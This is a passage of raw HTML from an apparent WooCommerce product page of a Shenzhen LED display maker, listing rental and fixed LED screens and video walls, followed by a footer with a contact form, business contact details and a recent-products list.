https://leyarled.com/wp-content/uploads/2023/04/3773fb-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/3773fb-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2023/04/3773fb-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/3773fb-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/3773fb-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/3773fb.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/outdoor-p3-91-p4-81-rental-advertising-display-stage-led-screen-for-video-studio-concert/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Outdoor p3.91 p4.81 rental advertising display stage led screen for video studio concert</h2></a></div>	</div>
</li>


<li class=" indoor fixed led display post-49147 product  instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/full-color-500x500mm-diecasting-cabinet-p2-6-p2-9-p3-9-p4-8mm-led-screen-rental-led-display-for-concert-outdoor-rental-led-screen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://leyarled.com/wp-content/uploads/2023/04/55f676-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/55f676-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/55f676-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/55f676-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/55f676-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/55f676.jpg 750w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://leyarled.com/wp-content/uploads/2023/04/55f676-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/55f676-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/55f676-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/55f676-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/55f676-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/55f676-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/55f676.jpg 750w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/55f676-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/55f676-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/55f676-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/55f676-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/55f676-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/55f676-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/55f676-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/55f676.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/full-color-500x500mm-diecasting-cabinet-p2-6-p2-9-p3-9-p4-8mm-led-screen-rental-led-display-for-concert-outdoor-rental-led-screen/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Full Color 500x500mm Diecasting Cabinet P2.6 P2.9 P3.9 P4.8mm Led Screen Rental Led Display For Concert Outdoor Rental Led Screen</h2></a></div>	</div>
</li>


<li class=" fixed led display indoor fixed led display post-16 product  instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/ph2-5mm-nano-material-magnetic-frontal-service-led-display/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9.jpg 800w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/5b4c4087298f9.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/ph2-5mm-nano-material-magnetic-frontal-service-led-display/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Ph2.5mm Nano Material Magnetic Frontal Service LED Display</h2></a></div>	</div>
</li>


<li class=" fixed led display indoor fixed led display post-15 product last instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/p5mm-indoor-led-display-video-wall/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4.jpg 800w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/5b4c56bf1a1f4.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/p5mm-indoor-led-display-video-wall/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Rental P5mm Indoor LED Display Video Wall</h2></a></div>	</div>
</li>
</ul>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="8789" class="elementor elementor-8789 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-156f91ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="156f91ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c2fee27" data-id="7c2fee27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78d25e08 elementor-widget elementor-widget-heading" data-id="78d25e08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-large">Contact Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1a3374fa elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-icon" data-id="1a3374fa" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#header-1">
			<i aria-hidden="true" class="fas fa-arrow-up"></i>			</a>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cdd128a elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="2cdd128a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7db9063c" data-id="7db9063c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f7af73 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="65f7af73" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="65f7af73"/>
			<input type="hidden" name="referer_title" value="500*500mm indoor led displays" />

							<input type="hidden" name="queried_id" value="49181"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_843fb90 elementor-col-100">
												<label for="form-field-field_843fb90" class="elementor-field-label elementor-screen-only">
								Telephone*							</label>
														<input size="1" type="text" name="form_fields[field_843fb90]" id="form-field-field_843fb90" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telephone*">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="10" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_7e9e3b4 elementor-col-100">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="By using this form you agree with the storage and handling of your data by this website." id="form-field-field_7e9e3b4-0" name="form_fields[field_7e9e3b4]"> <label for="form-field-field_7e9e3b4-0">By using this form you agree with the storage and handling of your data by this website.</label></span></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6e8898a elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6e8898a"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-621c1fb7" data-id="621c1fb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1c305c elementor-widget elementor-widget-image" data-id="2d1c305c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="344" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20344'%3E%3C/svg%3E" class="attachment-full size-full wp-image-8786" alt="" data-lazy-srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" /><noscript><img loading="lazy" width="300" height="344"   alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-full size-full wp-image-8786 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="344" src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" class="attachment-full size-full wp-image-8786" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38f2c5c3 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="38f2c5c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-431ff96e" data-id="431ff96e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a2cd0f3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3a2cd0f3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img width="100" height="33" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2033'%3E%3C/svg%3E" class="attachment-full size-full wp-image-500" alt="" data-lazy-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" /><noscript><img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-32bbefff elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32bbefff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Shenzhen City, China 518106</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiaohero@outlook.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiaohero@outlook.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiao@wehchi.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiao@wehchi.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:18923432534">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+0086 18923432534</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+86 18923432534</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-weixin"></i>						</span>
										<span class="elementor-icon-list-text">125644964</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3e724bde" data-id="3e724bde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71d1d55f elementor-widget elementor-widget-heading" data-id="71d1d55f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Information</div>		</div>
				</div>
				<div class="elementor-element elementor-element-53a14a84 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="53a14a84" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item" tabindex="-1">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item" tabindex="-1">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-65533e51" data-id="65533e51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1731feb1 elementor-widget elementor-widget-heading" data-id="1731feb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Recent Product</div>		</div>
				</div>
				<div class="elementor-element elementor-element-df9de81 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="df9de81" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:13,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-49268 product type-product status-publish has-post-thumbnail product_cat-fixed-led-display first instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="206" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20206'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-49269" alt="" data-lazy-src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" /><noscript><img loading="lazy" width="300" height="206"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="206" src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269" alt="" /></noscript></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" >
				P5 Outdoor SMD RGB Fullcolor led wall 960mmx960mm cabinet			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49261 product type-product status-publish has-post-thumbnail product_cat-indoor  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-49238" alt="" data-lazy-src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238" alt="" /></noscript></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" >
				P3.91  Outdoor Led Floor Screen P4.81 Stage Led Dance Floor Tiles Led Display			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49253 product type-product status-publish has-post-thumbnail product_cat-transparent-led-screen  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-49255" alt="" data-lazy-src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255" alt="" /></noscript></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" >
				Transparent Led Screen Best Price P2.6-7.82mm Outdoor Advertising Hd Transparent Led Display Screen			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49249 product type-product status-publish has-post-thumbnail product_cat-stadium-perimeter-led-display last instock shipping-taxable product-type-simple">
